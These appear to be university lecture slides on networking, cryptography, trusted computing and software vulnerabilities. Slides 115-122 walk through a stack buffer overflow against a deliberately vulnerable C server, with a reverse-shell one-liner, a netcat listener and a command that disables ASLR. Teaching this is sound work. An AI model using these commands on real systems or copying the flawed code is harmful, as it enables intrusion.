UDP: Unreliable Message Delivery Service
Lightweight communication between processes
Avoid overhead and delays of ordered, reliable delivery
Send messages to and receive them from a socket
User Datagram Protocol (UDP)
IP plus port numbers to support (de)multiplexing
Optional error checking on the packet contents
SRC port
DST port
checksum
length
DATA
Adapted from course notes by Jennifer Rexford

Slide 61
Multiplexing and Demultiplexing
32 bits
Host receives IP datagrams
Each datagram has source and destination IP address,
Each datagram carries one transport-layer segment
Each segment has source and destination port number
Host uses IP addresses and port numbers to direct the segment to appropriate socket
source port #
dest port #
other header fields
application
data
(message)
TCP/UDP segment format
Adapted from course notes by Jennifer Rexford

Slide 62
Transmission Control Protocol (TCP)
Connection oriented
Explicit set-up and tear-down of TCP session
Stream-of-bytes service
Sends and receives a stream of bytes, not messages
Reliable, in-order delivery
Checksums to detect corrupted data
Acknowledgments & retransmissions for reliable delivery
Sequence numbers to detect losses and reorder data
Flow control
Prevent overflow of the receiver’s buffer space
Congestion control
Adapt to network congestion for the greater good
Adapted from course notes by Jennifer Rexford

Slide 63
Routing Information Protocol (RIP)
Distance vector protocol
Nodes send distance vectors every 30 seconds
… or, when an update causes a change in routing
Link costs in RIP
All links have cost 1
Valid distances of 1 through 15
… with 16 representing infinity
Small “infinity” → smaller “counting to infinity” problem
RIP is limited to fairly small networks
E.g., used in the Princeton campus network
Adapted from course notes by Jennifer Rexford

Slide 64
Linux networking commands
Many underlying network characteristics can be determined by Linux commands:
ifconfig - configure network interface parameters
traceroute - print the route packets take to network host (traceroute nis.nsf.net)
nmap - is an open source tool for network exploration and security auditing.
nmap -A -T4 scanme.nmap.org
Nmap scan report for scanme.nmap.org (74.207.244.221)
Host is up (0.029s latency).
rDNS record for 74.207.244.221: li86-221.members.linode.com
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3ubuntu7 |
ssh-hostkey: 1024 8d:60:f1:7c:ca:b7:3d:0a:d6:67:54:9d:69:d9:b9:dd (DSA)
|_2048 79:f8:09:ac:d4:e2:32:42:10:49:d3:bd:20:82:85:ec (RSA)
80/tcp open http Apache httpd 2.2.14 ((Ubuntu))

Slide 65
Linux networking commands
More networking commands:
nslookup - query Internet domain name servers.
telnet - user interface to the TELNET protocol
ssh is a program for logging into a remote machine and for executing commands on a remote machine. It is intended to provide secure encrypted communications between two untrusted hosts over an insecure network.
netstat - displays the contents of various network-related data structures.
Active Internet connections
Proto Recv-Q Send-Q Local Address Foreign Address (state)
tcp4 0 0 172.19.248.48.52040 17.249.28.34.5223 SYN_SENT
tcp4 0 0 172.19.248.48.52039 www.unitedwifi.c.http ESTABLISHED
wireshark – packet capture on interface.

Slide 66
Isolation and sandboxing
Malicious code may exploit vulnerabilities and “elevate privilege” (become root) ultimately installing persistent backdoors, …
How do we ensure that malicious code (like browser plug-ins) does not interfere with safety critical code?
First, run malicious code as different user (account). If the OS is secure, this would do it.
If process isolation is inadequate, we would run suspicious code in a sandbox (like Google’s plug-in sandbox) or better still in a hypervisor which isolates entire operating systems.
We can employ system call interposition which monitors system calls and disables some access.
We can us “Berkeley jails” which makes only part of the file system hierarchy visible.
We can modify programs using control flow tools like CFI.

Slide 67
Provisioning and configuration
When people or organizations first initialize their OS, they provision it with policy settings (e.g.- who can be root), password protections and cryptographic keys.
They also install software, decide what services will run and which ports can be opened, which users can log in (by assigning accounts and passwords) as well as describing policies for network access (whitelisting or blacklisting IP addresses). These provisioning steps are critical for subsequent security.
How does this happen?
Historic model is that the “administrator” installs the OS, software and manually configures all this.
More recently, machines are provisioned to trust an authority (by specifying the public key of the organization’s authority) and having the configuration done “over the air” upon first startup
Secure systems come with hardware that allows one to remotely verify the machines identity, exactly what software is running and configuration by using an Authenticated boot. For example, Cloudproxy (see later slides).

Slide 68
Collecting data: packet sniffing
Promiscuous mode on NIC or router passes all frames to OS interface not just frames addressed to the computer’s MAC address. Used by:
wireshark
tcpdump which is a packet analyzer used to display all TCP/IP traffic transmitted or received over a network.
Packet analyzers like Snort also sniff all traffic passing through the network interface.

Slide 69
Network segmentation
Routers, proxies and gateways can be used to segment networks. For example, they may segregate “trusted” traffic that flows within an organization from traffic to or from the public internet.
Proxy servers act as intermediary network clients. Proxies often have rules “whitelisting” IP addresses or even ports that clients may access. Proxies may also perform services, such as terminating TLS connections, before forwarding communications to its clients. Some proxies simply load balance requests among a set of other servers providing services. Most organizations have proxies that face the public internet so all such public traffic can be logged and inspected for malicious code.
In many cases, a single network backbone bears traffic from many network segments which are segregated by router protocols or encryption. Sometimes, network segmentation is employed as a mechanism to provide network resource management by limiting active connections or critical endpoints.

Slide 70
Software defined networks
A SDN is a framework to allow automatic, dynamic management and control of network devices, services, topology, traffic paths, and packet handling using high-level languages and APIs. SDN’s are used in most cloud data centers.
Openflow popularized SDNs. It enables network controllers to determine the path of network packets across a network of switches using flow tables at each network element (switch, router). These tables track message characteristics and tie specified identifiers to specified actions. OpenFlow allows remote administration of a layer 3 switch's packet forwarding tables, by adding, modifying and removing packet matching rules and actions. [extracted from Wikipedia]
See this for an early description.

Slide 71
Software and networking part 4, security
Isolation and sandboxing
Provisioning and configuration
Updating
Writing secure software
Cryptography and secure communications
The adversary
Confidentiality and integrity
Public key and symmetric cryptography
Cryptographic hashes
Implementing “Trusted computing” primitives
Software as a security principal
Measure, isolate, seal, unseal, attest

Slide 72
Security
Configuration, Access Control and auditing
Who are authorized security principals (users, software)?
How are they authenticated (e.g.-by password challenges or, better, cryptographic mechanism)
What operations can each authenticated user carry out.
Audit: How do we ensure security critical operations are logged for forensics.
Data and communications security
Confidentiality: How is data or communications protected (usually by encryption)?
Integrity: How do we ensure that data, communications, configurations and programs have not been modified.
Availability: How do we ensure that important operations make progress and run when needed.
Software security

Slide 73
Security and cryptography
Cryptography is computing in the presence of an adversary.
An adversary is characterized by:
Talent
Nation state: assume infinite intelligence.
Wealthy, unscrupulous criminal: not much less.
Access to information
Cipher-text only, probable plaintext attacks, known plaintext/ciphertext attacks, chosen plaintext attacks, adaptive interactive, chosen plaintext attacks (oracle model).
Computational resources

Slide 74
The wiretap channel: “In the beginning”
The Sender
Alice
The Receiver
Bob
Noisy insecure
channel
Plaintext (P)
Encrypt
Decrypt
Plaintext (P)
Key (K₁)
Key (K₂)
Message sent is:
C= E_{K1}(P)
Decrypted as:
P=D_{K2}(C)
P is called plaintext.
C is called ciphertext.
Eavesdropper
Symmetric Key: K₁=K₂
Public Key: K₁≠K₂
K₁ is publicly known
K₂ is Bob’s secret

Slide 75
Adversaries and their discontents
Wiretap Adversary (Eve)
Eve
Bob
Alice
Plaintext (P)
Encrypt
Decrypt
Plaintext (P)
Channel
Man in the Middle Adversary (Mallory)
Alice
Bob
Plaintext (P)
Encrypt
Mallory
Decrypt
Plaintext (P)
Channel

Slide 76
Cryptographic toolchest
Symmetric ciphers (includes classical ciphers)
Block ciphers
Stream ciphers
Codes
Asymmetric ciphers (Public Key)
Cryptographic hashes
Entropy and random numbers
Protocols and key management

Slide 77
Symmetric ciphers
Encrypt
E_{k}(P)
Ciphertext (C)
Decrypt
D_{k}(P)
Plaintext (P)
Plaintext (P)
Key (k)
Key (k)
Encryption and Decryption use the same key.
The transformations are simple and fast enough for practical implementation and use.
Two major types: Stream ciphers and block ciphers.
Examples: DES, AES, RC4, A5, Enigma, SIGABA, etc.
Can’t be used for key distribution or authentication.

Slide 78
Asymmetric (Public Key) ciphers
Encrypt
E_{k}(P)
Ciphertext (C)
Decrypt
D_{k}(P)
Plaintext (P)
Plaintext (P)
Public Key (P_{k})
Private Key (p_{k})
Encryption and Decryption use different keys.
P_{k} is called the public key and p_{k} is the private key. Knowledge of P_{k} is sufficient to encrypt. Given P_{k} and C, it is infeasible to compute p_{k} and infeasible to compute P from C.
Invented in mid 70’s –Hellman, Merkle, Rivest, Shamir, Adelman, Ellis, Cocks, Williamson
Public Key systems used to distribute keys, sign documents. Used in https:. Much slower than symmetric schemes.
Example public key systems: RSA-4096, ECC-521, Mc Eliece, RLWE-Lattice

Slide 79
Cryptographic hashes, random numbers
Cryptographic hashes (h:{0,1}*→{0,1}^{bs}).
Examples: SHA-256, SHA-512, Keccack
bs is the output block size in bits--- 160, 256, 512 are common)
One way: Given b=h(a), it is hard (infeasible) to find a.
Collision Resistant: Given b=h(a), it is hard to find a’ such that h(a’)= b.
Cryptographic random numbers
Not predictable even with knowledge of source design
Passing standard statistical tests is a necessary but not sufficient condition for cryptographic randomness.
Require “high-entropy” source.
Huge weakness in real cryptosystems.
Pseudorandom number generators
Stretch random strings into longer strings

Slide 80
Computational strength of adversary
Infinite - Perfect Security
Information Theoretic.
Doesn’t depend on computing resources or time available.
Polynomial
Asymptotic measure of computing power.
Indicative but not dispositive.
Realistic
The actual computing resources under known or suspected attacks.
This is us, low brow.

Slide 81
Information strength of the adversary
Adversary gets ciphertext only (Yikes!)
Rare these days
Adversary gets corresponding plaintext/ciphertext attack
Adversary gets chosen plaintext and corresponding ciphertext (CPA, offline attack)
The adversary can only encrypt messages
Adversary gets chosen, non-adaptive chosen ciphertext attack and plaintext (CCA1)
The adversary has access to a decryption oracle until, but not after, it is given the target ciphertext
Adaptive chosen ciphertext attack (CCA2)
The adversary has unlimited access to a decryption oracle, except that the oracle rejects the target ciphertext
The CCA2 model is very general – in practice, adversaries are much weaker than a full-strength CCA2 adversary
Yet, many adversaries are too strong to fit into CCA1

Slide 82
Trusted computing
Software as a security principal
Cryptography as a framework for isolation, confidentiality, integrity, authentication and authorization
Measurement
Isolation
Seal and unseal
Attest
Randomness

Slide 83
Building a secure distributed application
Currently
With CloudProxy
Write the programs implementing the application correctly
Deploy the program safely (no changes)
Configure the operating environment correctly
Ensure other programs can’t (or don’t) interfere with safe program execution
Generate and deploy keys safely
Protect keys during use and storage
Ensure data is not visible to adversaries and cannot be changed in transmission or storage
Add new program elements during operation
Ensure trust infrastructure is reliable
Manually audit to provide confidence this all happened during operations
Write the programs implementing the application correctly
Properties
Fail safe remotely verifiable operation
Simple programming model
Support multiple layers of familiar software stack (Application, OS, Hypervisor, Hardware)

Slide 84
Secret sauce: the “Tao”
Host – Hosted system paradigm
Both measured
Recursive
Host system provides:
Isolation for measurement-based principals
Hosted programs
Services for measurement-based principals
Restricted use of cryptographic keys to encrypt and decrypt secrets for a measurement-based principal
Attestation for trust establishment
Key management for the principals
Policy enforcement anchor (authentication and authorization)

Slide 85
Measurement-based Principals
Measurement for executing hosted program includes
The binary
The parameters and other initial data
The host system and its ancestors
Root host system is usually hardware
Measurement Principals have descriptive, authenticated names and keys with public-private key-pairs that “speak for” them
Linux Tao Service (key([c096d85702a63ee1d350f80977163baf507272ed450ec6fc8a7a7837402bcaa1]).TrivialGuard("Liberal”)
key([c096d85702a63ee1d350f80977163baf507272ed450ec6fc8a7a7837402bcaa1]).TrivialGuard("Liberal").Program([f4217096352bfe4508d1e2930373df748d35cee8f1efa44ac68d0bc973794063]).PolicyKey([b5548720ac9e56c0de44acbcc69c65 e1b6ac07a833eb297e4f846f643bfd7d4c])

Slide 86
Policy anchor
Policy public key is part of measured principal
Roots policy enforcement for activity
All valid assertions chain to this key
Key can’t be modified without changing principal
Instant PKI
Important for scalability
No hardwired configuration
No unverified actions
Technicality: Can be included using an extension mechanism.

Slide 87
Key management
How do measurement-based principals get their keys?
Generate public-private key pair when first started on host system
Host system “attests” to public key
Signs attestation (certificate) with hosted system measurement and public key
Attestation transmitted to “authority” who signs public key with hosted system measurement
Certificate chain from hardware to hosted system is evidence for key
Private keys protected by host system
… Only this principal has access to the corresponding private key when isolated. Certificate chain is proof of key validity.

Slide 88
CloudProxy Tao Library
Primitives
Start measured isolated hosted program
Seal/unseal secrets to program identity
Generate, manage, certify keys via attestation keys (initialization)
Authenticate programs
Policy based authentication and authorization
Program based root
Claims, access guard
Cryptographic authentication (signatures)
End-point protected communications
Encrypted, authenticated, integrity protected channels and storage
Authenticates additional principals “spoken for” by channel
Distributed recovery
Update keys, programs,…

Slide 89
Turtles all the way down
Hosted System
Uses services
Same interface at every level of the stack
Host
Provides services
Some (small) implementation (and configuration) differences for different hosts
Host ancestors are trusted but not siblings or descendants
Host – Hosted System
HW – OS
HW – VMM
VMM – OS
OS – Application (process)
Process – Container
Process – plug in

Slide 90

Cloud setting: protection model
Adversaries: Co-tenants, insiders (but not “inside” developer), eavesdroppers, technicians
Protect: Key disclosure, integrity violation, data (maybe code)
Ensure: Correct operation, configuration (affecting confidentiality and integrity)
Avoid: Large software services written by others that you don’t understand.

Slide 91

Initialization
Policy Public Key
CloudClient
keyNegoServer
My Keys
Valid
Hashes
HW vendor
certs
Revocation
End state
CloudClient has private key that only it can access, while isolated and Policy principal signed certificate for the public key.
Policy principal signed certificate can be used to
Establish SSL channel
Authenticate program and isolation regime

Slide 92
Operation
Policy Public Key
Policy Public Key
CloudServer
CloudClient
End state
Programs have access to unsealed private keys and symmetric keys (to encrypt/integrity protect files, etc)
Program can use it’s private key to authenticate identity and isolation regime
Program can do authentication and authorization rooted in policy key
Trusted programs have authenticated, encrypted integrity protected channel to communicate.
My Keys
My Files
(encrypted)
Properties
All trust rooted in “Policy Key”
All private keys sealed to code identity
Policy key is part of identity

Slide 93

A Trusted OS
Simplified Linux
OS support for Tao services
tcService
Kernel changes
encrypted swap
application identity
tied to Tao services
Initramfs
Encapsulated initial
file system
Measured at boot
Contains apps
Configuration
Module loading restrictions
Don’t mount file systems as trusted
Isolation: One trusted app per OS

Slide 94
What’s next
TCP/IP
OS tcService
CloudServer
CloudClient
OS tcService
Trusted OS
Trusted OS
Hv tcService
Hv tcService
Trusted Hypervisor
Trusted Hypervisor
Trusted Hardware
Trusted Hardware
Hypervisor hosted CloudProxy components

Slide 95
Software and networking part 5, program creation and vulnerabilities
Program creation and its discontents
Compilers, assemblers and linkers
Repositories and testing
Encapsulating data
The dark side of computer software
Vulnerabilities based on programming flaws
Kernel vulnerabilities
Protocol vulnerabilities
Anatomy of vulnerabilities
Protocols

Slide 96
Software security: program creation
Compilers
Convert high level languages (like C++) to assembler
Question: How do we know code is faithful translation? How do we know the compiler has no back door?
Assemblers
Assembler convert assembly code into “object files” - binary code with relocation information
Linkers
Links object files by satisfying all references
Often references are to standard libraries (like glibc). Libraries can be statically linked or dynamically linked.
How do we know library code is “safe”?

Slide 97
Development tools
Repositories
Keeps record of design, test and code.
State of ”then current” repository recoverable throughout its history
Developer submitting changes recorded
Code review information also recorded
Example: github tool, public repositories at www.github.com.
gtest
Framework for automating tests
Most serious developers require tests run and succeed before any checkin.
When I was at Google, you couldn’t check in code without a serious code review as well as comprehensive tests
protobuf
Flexible tool to develop serialization and deserialization code for structured messages

Slide 98
Development tools
Fuzzers
Tool to discover vulnerabilities validating input arguments
Debuggers
Tools to step through programs and debug them
Simulators
Programs that simulate program execution in virtual environment
Example: Qemu simulator.

Slide 99
Software and networking part 6, control hijacking vulnerabilities
Anatomy of vulnerabilities
Command line vulnerabilities
Authentication and authorization
Protocol vulnerabilities: authentication and authorization
Control hijacking
Stacks and stack smashing
Heap based attacks
ROP
Overflows
Double free

Slide 100
The dark side of program creation: bugs, exploits and vulnerabilities
Vulnerability classes
Control flow hijacking
Buffer overflow
Escape to libc
ROP
Script vulnerabilities
Command/SQL injection
TOCTOU (Time of check, time of use).
Secret disclosure
Side channels

Slide 101
Updating concepts
Software is often discovered to have flaws after distribution so one, now standard, prophylactic measure is distributing updates.
Updates can change any and all software, configuration, firmware (like BIOS code on PC’s) and even microcode.
This is often achieved by running an update service and designating a pre-provisioned public key of a trusted update service. Authenticated updates ae installed by the service automatically.
Updates are accumulated into packages which are hashed and signed (by the trusted key).
Different vendors format components of an update differently especially in the IoT world where vendors often encrypt updates to keep them “secret.”
The entity with the update key is unconditionally powerful a bad update can destroy system security.
IoT systems are particularly bad at doing secure updates.

Slide 102
Anatomy of an update package
Contents
Bootloader
Kernel
File system
Applications
Features
Safe rollback
Symmetric and asymmetric update
Bootloader support: U-Boot
Volume formats: MTD, UBI, MBR and UEFI partitions
Signed images

Slide 103
Darker still: Hardware vulnerabilities
Floating point
Famous Intel bug
Side channels
Spectre
EMI
Erroneous execution
Intel errata

Slide 104
Code vulnerabilities generally
The CERT is a federally funded program run on behalf of DHS by SEI. They have a section on SCADA vulnerabilities.
The common vulnerability database is hosted by Mitre and is here.
Public site for reporting discovered vulnerabilities in widely distributed products.
Usually software some hardware.
When reported, vulnerability is assigned an identifier, possibly verified and reported to vendor.
Vendor is given a period of time to remediate vulnerabilities and issue a patch.
Assigned severity (numerical score from 1-10). 10 is bad.
Vulnerability is disclosed and enhanced vulnerability information is recorded in national vulnerability database (NVD).
Over 118,000 reported.
Over 16000 reported in 2018.

Slide 105
Kernel vulnerabilities
An elevation of privilege vulnerability exists in the NVIDIA GPU driver (gm20b_clk_throt_set_cdev_state), where an out of bound memory read is used as a function pointer could lead to code execution in the kernel. This issue is rated as high because it could allow a local malicious application to execute arbitrary code within the context of a privileged process. References: N-CVE-2017-6264.
An elevation of privilege vulnerability in the kernel security subsystem could enable a local malicious application to to execute code in the context of a privileged process. This issue is rated as High because it is a general bypass for a kernel level defense in depth or exploit mitigation technology. Versions: Kernel-3.18.
An elevation of privilege vulnerability in the kernel ION subsystem could enable a local malicious application to execute arbitrary code within the context of the kernel. This issue is rated as Critical due to the possibility of a local permanent device compromise, which may require reflashing the operating system to repair the device. Kernel-3.18.
An information disclosure vulnerability in the Qualcomm bootloader could help to enable a local malicious application to to execute arbitrary code within the context of the bootloader. This issue is rated as High because it is a general bypass for a bootloader level defense in depth or exploit mitigation technology.

Slide 106
Another kernel vulnerability
On May 13th, 2008 the Debian project announced a vulnerability in the OpenSSL. The bug in question was caused by the removal of the following line of code from md_rand.c
MD_Update(&m,buf,j);
[ .. ]
MD_Update(&m,buf,j); /* purify complains */
The lines were removed because of Valgrind/Purify warnings related to use of unitinialized data. In fact, this buffer was updated elsewhere and elimination removed all entropy from random number calculations.

Slide 107
Other vulnerabilities
An old favorite of mine
You type
su root
Password: ***********
Unbeknownst to you, the attacker put an executable program called “su” in the directory you are in (like $HOME).
Name resolution in unix shell (used to) search current directory first, then standard places like /bin, /usr/bin, …
After attacker su gets the super user password, it calls the real su.
Current shells make you expressly specify programs you want to execute in the current directory, e.g., ./a.out

Slide 108
Protocol vulnerabilities
CVE-2014-0160 (Heartbleed) The (1) TLS and (2) DTLS implementations in OpenSSL 1.0.1 before 1.0.1g do not properly handle Heartbeat Extension packets, which allows remote attackers to obtain sensitive information from process memory via crafted packets that trigger a buffer over-read, as demonstrated by reading private keys, related to d1_both.c and t1_lib.c, aka the Heartbleed bug.
TLS, a long standing and critical internet protocol has been successfully attacked by increasingly sophisticated attacks for years but there are simplified safer protocols like Boring SSL and Quic.
Some protocols are known to be vulnerable and while there are safe substitutes, they are often not deployed. Example: DNS, DNSSec
Protocol expertise is uncommon.

Slide 109
Linux process memory layout
Slide from John Mitchell
0xC0000000
user stack
%esp
Parameters
Return address
shared libraries
0x40000000
Stack Frame Pointer
Stack
Growth
brk
Local variables
run time heap
Loaded from exec
SP
0x08048000
unused

Slide 110
Stack frames and calling conventions
First remember stack grows down. SP (rsp for 64 bit calls) points to the last used location on stack.
A normal stack “push” consists of:
movl rsp, r2 ; top of stack
subl #4, rsp ; move stack down
movl #anyoldthing, (r2)
Corresponding “pop” is just;
movl (rsp), r2
addl #4, rsp
In addition, C++ uses a designated “base pointer,” bp (rbp for 64 bits), which is used to address arguments.

Slide 111
Stack frames and calling conventions
Here is an example call, the corresponding assembler is on the next slide:
int callee(int a1, int* a2) {
*a2 = a1 + 1;
return 1;
}
void caller() {
int i, j;
i = 42;
callee(i, &j);
}
“leaq a, b” moves the address of a into b.
“pushq a” implements our push, pushing a onto stack, “popq a” implements our pop, popping the stack into a.
“callq func” instruction is executed, it will push the 64-bit (8 byte) address of the next instruction onto the stack and jump to func.
“retq” pops return address and jumps to it.

Slide 112
Stack frames and calling conventions (Intel)
_callee:
pushq rbp ; push old base
movq rsp, rbp ; stack is new base
movl $1, rax ; return value in rax
movl rdi, -8(rbp) ; first arg to stk
movq rsi, -16(rbp); second arg to stk
movl -8(rbp), rdi ; a1
addl $1, rdi ; a1 = a1 + 1
movq -16(rbp), rsi ; &j to rsi
movl rdi, (rsi) ; *a2 = a1
popq rbp ; restore base
retq
_caller:
pushq rbp ; push old base
movq rsp, rbp ; cur stack is new base
subq $16, rsp ; 16B of args (i,j)
leaq -8(rbp), rsi ; first arg (&j)
movl $42, -8(rbp) ; i = 42
movl -8(rbp), rdi ; second arg (i)
callq _callee
addq $16, rsp ; remove area for args
popq rbp
retq

Slide 113
Stack buffer example
First “famous” use: Morris worm and fingerd.
Example:
void vulnerable(char* in) {
char buf[256];
strcpy(buf, in);
subrouting1(buf);
}
What happens if size(in)>256?
Scribble over return address, in and stack frame pointer
When vulnerable returns, program which supplied input (in) controls return address.
Picture of stack frame after vulnerable is called is on right.
old rbp
rbp
input args (in)
return address
addresses
decreasing
stack frame
exception handlers
Local variables
buf[256]
rsp

Slide 114
Effectuating hijacking through nop slide
If str comes from a remote program, the attacker does not know the exact location of the return address.
Nop
nop
xor eax, eax
inc ax
Guess approximate stack location when vulnerable is called.
Insert “nop slide” at higher addresses so return address points into nop slide
Insert program code you want to execute on buffer overflow
Example program: exec(“/bin/sh”);
Now attacker has shell!

Slide 115
Example buffer overflow target
// adapted from a tutorial by s3sc&man
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <unistd.h>
#include <signal.h>
#define BUFFER_BOUNDARY_SIZE 1024
#define HEADER_SIZE 4
// Warning: DO not use this code, it has a buffer verflow vulnerability
void vuln_read(int cli_fd) {
char buffer[BUFFER_BOUNDARY_SIZE];
int to_read;
read(cli_fd, &to_read, HEADER_SIZE);
int read_bytes = read(cli_fd, buffer, to_read);
printf("Read: %d bytes\n", read_bytes); printf("Incoming message: %s\n", buffer);
}

Slide 116
Example buffer overflow target
int main (int argc, char **argv){
if (argc < 2) {
printf("Usage: %s [port]\n", argv[0]);
exit(1);
}
int port, sock_fd, cli_fd; socklen_t cli_len;
struct sockaddr_in serv_addr, cli_addr;
sock_fd = socket(AF_INET, SOCK_STREAM, 0);
if (sock_fd < 0) {
printf("Error opening a socket\n"); exit(1);
}
port = atoi(argv[1]);
serv_addr.sin_family = AF_INET;
serv_addr.sin_addr.s_addr = INADDR_ANY;
serv_addr.sin_port = htons(port);
if (bind(sock_fd, (struct sockaddr *) &serv_addr, sizeof(serv_addr)) < 0) {
printf("Error on bind()\n");
exit(1);
}
printf("Waiting for a connection...\n");
listen(sock_fd, 1);

Slide 117
Example buffer overflow target
while(1) {
cli_len = sizeof(cli_addr);
cli_fd = accept(sock_fd, (struct sockaddr *) &cli_addr, &cli_len);
if (cli_fd < 0) {
printf("Error on accept()\n");
}
printf("Connection accepted...\n");
vuln_read(cli_fd);
char message[] = "Hello there!\n";
write(cli_fd, message, strlen(message));
close(cli_fd);
sleep(1);
}
return 0;
}

Slide 118
Stack when it starts executing
The basic idea is to use a buffer overflow to have the program execute code that gives us control. For example, execute a “reverse shell”:
Reverse shell: /bin/sh -i >& /dev/tcp/127.0.0.1/4444 0 >&1
We can then use netcat (nc) to connect to the interactive shell we started. [nc –lvp 4444]
We do this by putting code on the stack (in buffer) via the user supplied argument and (by overflowing the buffer), having EIP point to that new code.
There are two problems:
We need to get the attacking program into buffer using allowed characters (for example “0” can’t be in the string.
We need EIP to point into buffer that, in a reliable way,
One way to do this is to position a “nop sled,” which consists of one byte “nop” instructions, before the code we want to execute. Then if EIP point anywhere in the nop sled, it will land in our code.
input args (in)
return address (EIP)
addresses
decreasing
ebp
old ebp
to_read
read_bytes
buffer[1024]
esp

Slide 119
Assembly code for function
gcc -fno-stack-protector -S exploitable_server.c
_vuln_read: ## @vuln_read
pushq %rbp
.cfi_def_cfa_offset 16
.cfi_offset %rbp, -16
movq %rsp, %rbp
.cfi_def_cfa_register %rbp
subq$1072, %rsp ## imm = 0x430
movl $4, %eax
movl %eax, %edx
movl %edi, -4(%rbp)
movl -4(%rbp), %edi
leaq -1044(%rbp), %rcx
movq %rcx, %rsi
callq _read
movl -1044(%rbp), %esi
leaq L_.str(%rip), %rdi
movq %rax, -1056(%rbp) ## 8-byte Spill
movb $0, %al
callq _printf
leaq -1040(%rbp), %rsi
movl -4(%rbp), %edi
movslq -1044(%rbp), %rdx
movl %eax, -1060(%rbp) ## 4-byte Spill
callq _read
movl %eax, %edi
movl %edi, -1048(%rbp)
movl -1048(%rbp), %esi

Slide 120
Assembly code for function
leaq L_.str.1(%rip), %rdi
movb $0, %al
callq _printf
leaq -1040(%rbp), %rsi
leaq L_.str.2(%rip), %rdi
movl %eax, -1064(%rbp) ## 4-byte Spill
movb $0, %al
callq _printf
movl %eax, -1068(%rbp) ## 4-byte Spill
addq $1072, %rsp ## imm = 0x430
popq %rbp
retq
.cfi_endproc

Slide 121
Buffer overflow: technical details
Technical details
We need to disable ASLR on Linux for this attack to work:
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
When we compiled, we disabled compiler protection preventing the processor from executing instructions on the stack. If the stack is not executable, we can use other “control diversion” attacks like ROP. See: https://github.com/JonathanSalwan/ROPgadget and https://www.rapid7.com/resources/rop-exploit-explained/
Compiler can insert “canaries” to test for buffer overflows, we’ve disabled them.
Exception handling and function pointers can also be exploited by buffer overflow.
Shadow stacks are being introduced

Slide 122
Buffer overflow: technical details
It remains to construct the character strings that implement the nop sled and the code that executes the reverse shell. We need to overwrite EIP to contain the address of the malicious code or overwrite the EIP to point to an instruction that contains a ”JMP (ESP)” instruction. To find such an instruction, we can write a program or use Ghidra (see the Ghidra section in the reverse engineering section). In this case, 0xb7facf97 or \x97\xcf\xfa\xb7 has such an instruction (it’s in a dynamic link library).
We are almost done, all we need to do is find a call to a library function that calls our reverse shell (with properly formatted arguments on the stack). This could be int execv or syscall, for example.
We’re done. In a “real situation”, we won’t have the source code, so we’d need to reverse engineer the target binary (say with Ghidra) and we’d have to seal with ALSR (we can use “dangling pointers”) and non-executable stacks (we can use a ROP based attack).
We’ll go into more of these details in the reverse engineering section.

Slide 123
Heap-based control hijacking
Compiler generated function pointers (e.g. C++ code)
Suppose vtable is on the heap next to a string object:
Buffer overflow can trash function pointer
ptr
method #1
FP1
FP2
method #2
data
FP3
method #3
vtable
object
buf[256]
vtable
ptr
data
object
Illustration from
John Mitchell

Slide 124
Attack: return to libc
Control hijacking without supplying code to execute
stack
libc.so
args
ret-addr
exec()
sfp
printf()
local buf
“/bin/sh”
Notes:
NX wasted effort?

Slide 125
ROP Attacks
